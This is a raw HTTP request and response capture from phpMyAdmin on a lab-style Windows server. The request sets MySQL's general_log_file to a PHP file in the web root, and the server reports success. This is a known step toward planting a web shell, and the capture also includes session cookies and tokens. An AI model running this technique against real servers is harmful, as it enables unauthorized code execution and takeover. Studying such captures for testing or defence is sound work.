 POST /phpmyadmin/import.php HTTP/1.1
Host: 192.168.85.250
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.250/phpmyadmin/server_sql.php?token=00aa696f07b68db6b04860b3d0a862a1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 367
Cookie: pma_lang=en; pma_mcrypt_iv=QzEy4S7IAAk%3D; pmaUser-1=%2FoA5%2FJwGZ0o%3D; pma_navi_width=200; phpMyAdmin=tdca7duh0qfiqjnubsdqjc9k755nf8sv; pmaPass-
1=Lk8rQWafVxwp%2FcDlzSAacQ%3D%3D; wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive

is_js_confirmed=0&token=00aa696f07b68db6b04860b3d0a862a1&pos=0&goto=server_sql.php&message_to_show=Your+SQL+query+has+been+executed+successfully&prev_sql_
query=&sql_query=SET+GLOBAL+general_log_file%3D'C%3A%5C%5CphpStudy%5C%5CPHPTutorial%5C%5Cwww%5C%5C06b8dcf11e2f7adf7ea2999d235b8d84.php'&sql_delimiter=%3B&
show_query=1&ajax_request=true&_nocache=1560431180806673851
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 13:06:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache
Last-Modified: Sat, 27 Jul 2013 22:34:50 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/json

{"success":true,"message":"<div class=\"success\">Your SQL query has been executed successfully ( Query took 0.0156 sec )<\/div>","sql_query":"<div id=\"r
esult_query\" align=\"\">\n<div class=\"success\">Your SQL query has been executed successfully ( Query took 0.0156 sec )<\/div><code class=\"sql\"><span 
class=\"syntax\"><span class=\"inner_sql\"><a href=\".\/url.php?url=http%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Fset.html&amp;token=00aa696f07b6
8db6b04860b3d0a862a1\" target=\"mysql_doc\"><span class=\"syntax_alpha syntax_alpha_reservedWord\">SET<\/span><\/a>  <span class=\"syntax_alpha syntax_alp
ha_reservedWord\">GLOBAL<\/span> <span class=\"syntax_alpha syntax_alpha_identifier\">general_log_file<\/span> <a href=\".\/url.php?url=http%3A%2F%2Fdev.m
ysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Fcomparison-operators.html%23operator_equal&amp;token=00aa696f07b68db6b04860b3d0a862a1\" target=\"mysql_doc\"><span cl
ass=\"syntax_punct\">=<\/span><\/a>  <span class=\"syntax_quote syntax_quote_single\">'C:\\\\phpStudy\\\\PHPTutorial\\\\www\\\\06b8dcf11e2f7adf7ea2999d235
b8d84.php'<\/span><\/span><\/span><\/code><div class=\"tools\"><form action=\"sql.php\" method=\"post\"><input type=\"hidden\" name=\"token\" value=\"00aa
696f07b68db6b04860b3d0a862a1\" \/><input type=\"hidden\" name=\"sql_query\" value=\"SET GLOBAL general_log_file='C:\\\\phpStudy\\\\PHPTutorial\\\\www\\\\0
6b8dcf11e2f7adf7ea2999d235b8d84.php'\" \/><\/form> [\n<a href=\"server_sql.php?sql_query=SET+GLOBAL+general_log_file%3D%27C%3A%5C%5CphpStudy%5C%5CPHPTutor
ial%5C%5Cwww%5C%5C06b8dcf11e2f7adf7ea2999d235b8d84.php%27&amp;show_query=1&amp;token=00aa696f07b68db6b04860b3d0a862a1#querybox\" onclick=\"window.parent.f
ocus_querywindow('SET GLOBAL general_log_file=\\'C:\\\\\\\\phpStudy\\\\\\\\PHPTutorial\\\\\\\\www\\\\\\\\06b8dcf11e2f7adf7ea2999d235b8d84.php\\''); return 
false;\">Edit<\/a>\n] [\n<a href=\"import.php?sql_query=SET+GLOBAL+general_log_file%3D%27C%3A%5C%5CphpStudy%5C%5CPHPTutorial%5C%5Cwww%5C%5C06b8dcf11e2f7ad
f7ea2999d235b8d84.php%27&amp;show_query=1&amp;show_as_php=1&amp;token=00aa696f07b68db6b04860b3d0a862a1\" >Create PHP Code<\/a>\n]<\/div><\/div>"}